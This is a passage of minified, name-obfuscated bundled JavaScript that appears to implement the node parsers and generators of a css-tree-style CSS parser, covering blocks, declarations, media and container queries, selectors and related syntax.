u=r(3109),d=r(2549),h={children:[[r(2502),r(2986),r(2286)]]};function f(t){const e=r,n=t?l:a,c=this[e(2958)];let u=this[e(2661)]();this[e(2895)](o.X6);t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1875)]();break;case o.zu:u[e(2215)](this[e(2049)](this[e(2502)][e(518)](this,t),s));break;default:t&&this[e(888)](i)?u[e(2215)](a[e(1613)](this)):u[e(2215)](n[e(1613)](this))}return this[e(2790)]||this[e(2895)](o.Q0),{type:e(3109),loc:this[e(2482)](c,this[e(2958)]),children:u}}function m(t){const e=r;this[e(1333)](o.X6,"{"),this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")})),this[e(1333)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1784),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.hk),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.Oh),{type:n(1784),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o._i,"["),this[e(2377)](t),this[e(1333)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.zG),{type:t(2007),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.zG,t(3578))}},1585:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2635),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.lh),{type:t(2635),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.lh,t(3320))}},1052:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2925),a={name:String};function c(){const t=r;return this[t(3799)](i),{type:t(2925),loc:this[t(2482)](this[t(2958)]-1,this[t(1772)]),name:this[t(3964)](o.Vy)}}function l(t){const e=r;this[e(1333)](o._i,"."),this[e(1333)](o.Vy,t[e(652)])}},2347:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3459),u={name:String};function d(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case o.M$:n=" ";break;case o._i:switch(this[t(572)](this[t(2958)])){case a:case i:case c:this[t(1875)]();break;case s:this[t(1875)](),this[t(3171)](t(546)),this[t(3799)](s);break;default:this[t(2042)](t(1768))}n=this[t(1712)](e)}return{type:t(3459),loc:this[t(2482)](e,this[t(2958)]),name:n}}function h(t){const e=r;this[e(3288)](t[e(652)])}},4916:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2291),c={value:String};function l(){const t=r,e=this[t(2958)];let n=this[t(1772)];return this[t(2895)](o.Mw),n-e+2>=2&&this[t(572)](n-2)===i&&this[t(572)](n-1)===s&&(n-=2),{type:t(2291),loc:this[t(2482)](e,this[t(2958)]),value:this[t(2455)](e+2,n)}}function u(t){const e=r;this[e(1333)](o.Mw,"/*"+t[e(1465)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2730),a={kind:String,children:[[r(3116),r(2318),r(2731),r(3722),r(2466)]]};function c(t){const e=r;return this[e(2239)](1)===o.Vy&&i[e(3874)](this[e(2239)](2))?this[e(2318)](t):this[e(3722)](t)}const l={media:c,container:c,supports(){return this[r(2466)]()}};function u(t=r(3858)){const e=r,n=this[e(2661)]();t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Mw:case o.M$:this[e(1875)]();continue;case o.Vy:n[e(2215)](this[e(3116)]());break;case o.AJ:{let r=this[e(2049)]((()=>l[t][e(1613)](this,t)),(()=>null));r||(r=this[e(2049)]((()=>{const n=e;this[n(2895)](o.AJ);const r=this[n(2730)](t);return this[n(2895)](o.no),r}),(()=>this[e(1855)](t)))),n[e(2215)](r);break}case o.zt:{let r=this[e(2049)]((()=>this[e(2731)](t)),(()=>null));r||(r=this[e(1855)](t)),n[e(2215)](r);break}default:break t}return n[e(2982)]&&this[e(2042)](e(1834)),{type:e(2730),loc:this[e(1184)](n),kind:t,children:n}}function d(t){const e=r;t[e(2377)][e(731)]((t=>{const n=e;n(2730)===t[n(1760)]?(this[n(1333)](o.AJ,"("),this[n(1466)](t),this[n(1333)](o.no,")")):this[n(1466)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2P;return this[t(2294)](this[t(3882)],!0)}function m(){const t=a2P;return this[t(2294)](this[t(3882)],!1)}function p(){const t=a2P,e=this[t(1310)],n=this[t(3187)]();return t(2294)!==n[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(888)](s)&&!1===this[t(2483)](e)&&this[t(2042)](),n}const g=r(2286),w=r(1525),b={important:[Boolean,String],property:String,value:[r(3187),r(2294)]};function y(){const t=r,e=this[t(2958)],n=this[t(1310)],a=x[t(1613)](this),c=(0,o.vs)(a),l=c?this[t(537)]:this[t(2838)],u=c?m:f;let d,h=!1;this[t(765)](),this[t(2895)](i.Qx);const g=this[t(1310)];if(c||this[t(765)](),d=l?this[t(2049)](p,u):u[t(1613)](this,this[t(1310)]),c&&t(3187)===d[t(1760)]&&d[t(2377)][t(2982)])for(let e=g-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===i.M$){d[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}return this[t(888)](s)&&(h=A[t(1613)](this),this[t(765)]()),!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(2483)](n)&&this[t(2042)](),{type:t(2286),loc:this[t(2482)](e,this[t(2958)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1333)](i.Vy,t[e(969)]),this[e(1333)](i.Qx,":"),this[e(1466)](t[e(1465)]),t[e(2754)]&&(this[e(1333)](i._i,"!"),this[e(1333)](i.Vy,!0===t[e(2754)]?e(2754):t[e(2754)]))}function x(){const t=r,e=this[t(2958)];if(this[t(386)]===i._i)switch(this[t(572)](this[t(2958)])){case u:case c:case d:case a:case l:this[t(1875)]();break;case h:this[t(1875)](),this[t(888)](h)&&this[t(1875)]()}return this[t(386)]===i.Vw?this[t(2895)](i.Vw):this[t(2895)](i.Vy),this[t(1712)](e)}function A(){const t=r;this[t(2895)](i._i),this[t(765)]();const e=this[t(3964)](i.Vy);return t(2754)===e||e}},513:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}const a=r(2315),c={children:[[r(2286),r(2502),r(2986)]]};function l(){const t=r,e=this[t(2661)]();for(;!this[t(2790)];)switch(this[t(386)]){case o.M$:case o.Mw:case o.Qq:this[t(1875)]();break;case o.zu:e[t(2215)](this[t(2049)](this[t(2502)][t(518)](this,!0),s));break;default:this[t(888)](i)?e[t(2215)](this[t(2049)](this[t(2986)],s)):e[t(2215)](this[t(2049)](this[t(2286)],s))}return{type:t(2315),loc:this[t(1184)](e),children:e}}function u(t){const e=r;this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(875),s={value:String,unit:String};function a(){const t=r,e=this[t(2958)],n=this[t(2927)](o.fg);return{type:t(875),loc:this[t(2482)](e,this[t(2958)]),value:n,unit:this[t(2455)](e+n[t(3356)],this[t(2958)])}}function c(t){const e=r;this[e(1333)](o.fg,t[e(1465)]+t[e(2685)])}},3723:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2318),a={kind:String,name:String,value:[r(3116),r(3268),r(875),r(434),r(2383),null]};function c(t){const e=r,n=this[e(2958)];let s,a=null;if(this[e(2895)](o.AJ),this[e(765)](),s=this[e(3964)](o.Vy),this[e(765)](),this[e(386)]!==o.no){switch(this[e(2895)](o.Qx),this[e(765)](),this[e(386)]){case o.wN:a=this[e(887)](1)===o._i?this[e(434)]():this[e(3268)]();break;case o.fg:a=this[e(875)]();break;case o.Vy:a=this[e(3116)]();break;case o.zt:a=this[e(2049)]((()=>{const t=e,n=this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);return this[t(765)](),this[t(888)](i)&&this[t(2042)](),n}),(()=>this[e(434)]()));break;default:this[e(2042)](e(1253))}this[e(765)]()}return this[e(2790)]||this[e(2895)](o.no),{type:e(2318),loc:this[e(2482)](n,this[e(2958)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1333)](o.Vy,t[e(652)]),null!==t[e(1465)]&&(this[e(1333)](o.Qx,":"),this[e(1466)](t[e(1465)])),this[e(1333)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2731),s={kind:String,feature:String,value:[r(2286),r(3397)]};function a(t,e){const n=r,o=(this[n(2396)][t]||{})[e];return n(2277)!=typeof o&&this[n(2042)](n(2293)+e+"()"),o}function c(t=r(2367)){const e=r,n=this[e(2958)],i=this[e(2881)](),s=a[e(1613)](this,t,i[e(3112)]());this[e(765)]();const c=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=s[t(1613)](this);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(2294)](null,!1)));return this[e(2790)]||this[e(2895)](o.no),{type:e(2731),loc:this[e(2482)](n,this[e(2958)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1333)](o.zt,t[e(539)]+"("),this[e(1466)](t[e(1465)]),this[e(1333)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3722),u={kind:String,left:[r(3116),r(3268),r(875),r(434),r(2383)],leftComparison:String,middle:[r(3116),r(3268),r(875),r(434),r(2383)],rightComparison:[String,null],right:[r(3116),r(3268),r(875),r(434),r(2383),null]};function d(){const t=r;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(888)](i,this[t(2224)](1))?this[t(434)]():this[t(3268)]();case o.fg:return this[t(875)]();case o.Vy:return this[t(3116)]();case o.zt:return this[t(2049)]((()=>{const e=t,n=this[e(2383)](this[e(1699)],this[e(1074)][e(3187)]);return this[e(765)](),this[e(888)](i)&&this[e(2042)](),n}),(()=>this[t(434)]()));default:this[t(2042)](t(1253))}}function h(t){const e=r;if(this[e(765)](),this[e(888)](s)||this[e(888)](c)){const t=this[e(2035)][this[e(2958)]];return this[e(1875)](),this[e(888)](a)?(this[e(1875)](),t+"="):t}if(this[e(888)](a))return"=";this[e(2042)](e(1201)+(t?e(1610):"")+e(2387))}function f(t=r(2367)){const e=r,n=this[e(2958)];this[e(765)](),this[e(2895)](o.AJ);const i=d[e(1613)](this),s=h[e(1613)](this,e(3116)===i[e(1760)]),a=d[e(1613)](this);let c=null,l=null;return this[e(887)](0)!==o.no&&(c=h[e(1613)](this),l=d[e(1613)](this)),this[e(765)](),this[e(2895)](o.no),{type:e(3722),loc:this[e(2482)](n,this[e(2958)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1060)]),this[e(3288)](t[e(1396)]),this[e(1466)](t[e(2213)]),t[e(1244)]&&(this[e(3288)](t[e(3369)]),this[e(1466)](t[e(1244)])),this[e(1333)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2383),s=r(2277),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2958)],s=this[n(2881)](),a=s[n(3112)]();let c;return c=e[n(2835)](a)?e[a][n(1613)](this,e):t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(2383),loc:this[n(2482)](i,this[n(2958)]),name:s,children:c}}function l(t){const e=r;this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1855),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2958)];let i=null;this[e(386)]===o.zt?i=this[e(2881)]():this[e(2895)](o.AJ);const s=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=this[t(1699)](this[t(1074)][t(3187)]);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(4074)](this[e(2294)](null,!1))));return this[e(2790)]||this[e(2895)](o.no),{type:e(1855),loc:this[e(2482)](n,this[e(2958)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2277)]?this[e(1333)](o.zt,t[e(2277)]+"("):this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3728),s=r(3641),a={value:String};function c(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3641),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e+1)}}function l(t){const e=r;this[e(1333)](o.Vw,"#"+t[e(1465)])}},7905:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3966),s={name:String};function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3966),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e+1)}}function c(t){const e=r;this[e(1333)](o._i,"#"+t[e(652)])}},8586:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3116),s={name:String};function a(){const t=r;return{type:t(3116),loc:this[t(2482)](this[t(2958)],this[t(1772)]),name:this[t(3964)](o.Vy)}}function c(t){const e=r;this[e(1333)](o.Vy,t[e(652)])}},5204:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2547),a={name:String};function c(){const t=r;let e=this[t(2958)],n=this[t(3964)](o.Vy);for(;this[t(888)](i);)this[t(2895)](o._i),n+="."+this[t(3964)](o.Vy);return{type:t(2547),loc:this[t(2482)](e,this[t(2958)]),name:n}}function l(t){const e=r;this[e(3288)](t[e(652)])}},4476:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(543),s={children:[[r(2547)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(2547)]()),this[t(2239)](0)===o.A9);)this[t(765)](),this[t(1875)](),this[t(765)]();return{type:t(543),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(996),s={modifier:[String,null],mediaType:[String,null],condition:[r(2730),null]};function a(){const t=r,e=this[t(2958)];let n=null,i=null,s=null;if(this[t(765)](),this[t(386)]===o.Vy&&this[t(2239)](1)!==o.AJ){const e=this[t(3964)](o.Vy),r=e[t(3112)]();switch(t(1660)===r||t(4007)===r?(this[t(765)](),n=r,i=this[t(3964)](o.Vy)):i=e,this[t(2239)](0)){case o.Vy:this[t(765)](),this[t(3171)](t(2022)),s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2042)](t(3053))}}else switch(this[t(386)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2042)](t(3053))}return{type:t(996),loc:this[t(2482)](e,this[t(2958)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1070)]?(t[e(3829)]&&this[e(1333)](o.Vy,t[e(3829)]),this[e(1333)](o.Vy,t[e(1070)]),t[e(3761)]&&(this[e(1333)](o.Vy,e(2022)),this[e(1466)](t[e(3761)]))):t[e(3761)]&&this[e(1466)](t[e(3761)])}},4037:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2006),s={children:[[r(996)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(996)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(2006),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2862),a={};function c(){const t=r,e=this[t(2958)];return this[t(3799)](i),{type:t(2862),loc:this[t(2482)](e,this[t(2958)])}}function l(){this[r(1333)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2619),s={nth:[r(914),r(3116)],selector:[r(3412),null]};function a(){const t=r;this[t(765)]();const e=this[t(2958)];let n,o=e,i=null;return n=this[t(2829)](0,t(1146))||this[t(2829)](0,t(1625))?this[t(3116)]():this[t(914)](),o=this[t(2958)],this[t(765)](),this[t(2829)](0,"of")&&(this[t(1875)](),i=this[t(3412)](),o=this[t(2958)]),{type:t(2619),loc:this[t(2482)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1466)](t[e(1149)]),null!==t[e(358)]&&(this[e(1333)](o.Vy,"of"),this[e(1466)](t[e(358)]))}},1740:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3268),s={value:String};function a(){const t=r;return{type:t(3268),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(3964)](o.wN)}}function c(t){const e=r;this[e(1333)](o.wN,t[e(1465)])}},5509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2581),i={value:String};function s(){const t=r,e=this[t(2958)];return this[t(1875)](),{type:t(2581),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function a(t){const e=r;this[e(3288)](t[e(1465)])}},7345:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1713),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.AJ),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(1713),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2985),s={value:String};function a(){const t=r;return{type:t(2985),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(2927)](o.Ne)}}function c(t){const e=r;this[e(1333)](o.Ne,t[e(1465)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1975),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(1975),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3016),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(3016),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2P;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(3268)]();case o.zt:return this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);default:this[t(2042)](t(1988))}}const a=r(434),c={left:[r(3268),r(2383)],right:[r(3268),r(2383),null]};function l(){const t=r,e=this[t(2958)],n=s[t(1613)](this);let o=null;return this[t(765)](),this[t(888)](i)&&(this[t(3799)](i),o=s[t(1613)](this)),{type:t(434),loc:this[t(2482)](e,this[t(2958)]),left:n,right:o}}function u(t){const e=r;this[e(1466)](t[e(1060)]),this[e(1333)](o._i,"/"),t[e(1244)]?this[e(1466)](t[e(1244)]):this[e(1466)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2P;return this[t(1310)]>0&&this[t(1872)](-1)===o.M$?this[t(1310)]>1?this[t(1210)](this[t(1310)]-1):this[t(3461)]:this[t(2958)]}const s=r(2294),a={value:String};function c(t,e){const n=r,o=this[n(1210)](this[n(1310)]);let s;return this[n(2045)](this[n(1310)],t||this[n(2167)]),s=e&&this[n(2958)]>o?i[n(1613)](this):this[n(2958)],{type:n(2294),loc:this[n(2482)](o,s),value:this[n(2455)](o,s)}}function l(t){const e=r;this[e(3288)](t[e(1465)])}},8659:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(2232)],!0)}function s(){const t=a2P,e=this[t(3412)]();return t(2294)!==e[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==o.X6&&this[t(2042)](),e}const a=r(2986),c=r(1540),l={prelude:[r(3412),r(2294)],block:[r(3109)]};function u(){const t=r,e=this[t(1310)],n=this[t(2958)];let o,a;return o=this[t(2456)]?this[t(2049)](s,i):i[t(1613)](this,e),a=this[t(3109)](!0),{type:t(2986),loc:this[t(2482)](n,this[t(2958)]),prelude:o,block:a}}function d(t){const e=r;this[e(1466)](t[e(1148)]),this[e(1466)](t[e(2549)])}},9689:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1059),s={root:[r(3412),r(2294),null],limit:[r(3412),r(2294),null]};function a(){const t=r;let e=null,n=null;this[t(765)]();const i=this[t(2958)];return this[t(386)]===o.AJ&&(this[t(1875)](),this[t(765)](),e=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),this[t(887)](0)===o.Vy&&(this[t(765)](),this[t(3171)]("to"),this[t(765)](),this[t(2895)](o.AJ),this[t(765)](),n=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),{type:t(1059),loc:this[t(2482)](i,this[t(2958)]),root:e,limit:n}}function c(t){const e=r;t[e(3665)]&&(this[e(1333)](o.AJ,"("),this[e(1466)](t[e(3665)]),this[e(1333)](o.no,")")),t[e(4136)]&&(this[e(1333)](o.Vy,"to"),this[e(1333)](o.AJ,"("),this[e(1466)](t[e(4136)]),this[e(1333)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3397),i={children:[[r(1726),r(3966),r(2925),r(3451),r(1975),r(3016),r(3459)]]};function s(){const t=r,e=this[t(1699)](this[t(1074)][t(3397)]);return null===this[t(835)](e)&&this[t(2042)](t(2129)),{type:t(3397),loc:this[t(1184)](e),children:e}}function a(t){this[r(2377)](t)}},5028:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3412),s=r(358),a={children:[[r(3397),r(2294)]]};function c(){const t=r,e=this[t(2661)]();for(;!this[t(2790)]&&(e[t(2215)](this[t(3397)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(3412),loc:this[t(1184)](e),children:e}}function l(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(732),a={value:String};function c(){const t=r;return{type:t(732),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:(0,i.D)(this[t(3964)](o.Qf))}}function l(t){const e=r;this[e(1333)](o.Qf,(0,i.l)(t[e(1465)]))}},5853:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2P(2294)](null,!1)}const a=r(1649),c=r(2497),l={children:[[r(2291),r(2635),r(2007),r(2502),r(2986),r(2294)]]};function u(){const t=r,e=this[t(2958)],n=this[t(2661)]();let a;for(;!this[t(2790)];){switch(this[t(386)]){case o.M$:this[t(1875)]();continue;case o.Mw:if(this[t(572)](this[t(2958)]+2)!==i){this[t(1875)]();continue}a=this[t(2291)]();break;case o.lh:a=this[t(2635)]();break;case o.zG:a=this[t(2007)]();break;case o.zu:a=this[t(2049)](this[t(2502)],s);break;default:a=this[t(2049)](this[t(2986)],s)}n[t(2215)](a)}return{type:t(1649),loc:this[t(2482)](e,this[t(2958)]),children:n}}function d(t){this[r(2377)](t)}},2105:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2466),s={declaration:r(2286)};function a(){const t=r,e=this[t(2958)];this[t(2895)](o.AJ),this[t(765)]();const n=this[t(2286)]();return this[t(2790)]||this[t(2895)](o.no),{type:t(2466),loc:this[t(2482)](e,this[t(2958)]),declaration:n}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1525)]),this[e(1333)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2P;this[t(386)]!==o.Vy&&!1===this[t(888)](i)&&this[t(2042)](t(3315)),this[t(1875)]()}const c=r(1726),l={name:String};function u(){const t=r,e=this[t(2958)];return 